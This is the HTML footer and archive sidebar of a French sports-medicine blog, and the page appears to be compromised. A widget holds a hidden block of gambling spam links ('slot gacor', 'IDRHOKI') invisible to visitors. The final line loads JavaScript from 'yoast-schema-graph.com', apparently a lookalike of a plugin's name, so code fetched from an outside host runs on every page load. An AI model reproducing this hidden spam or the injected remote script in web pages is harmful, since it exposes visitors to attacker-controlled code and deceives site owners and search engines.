	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>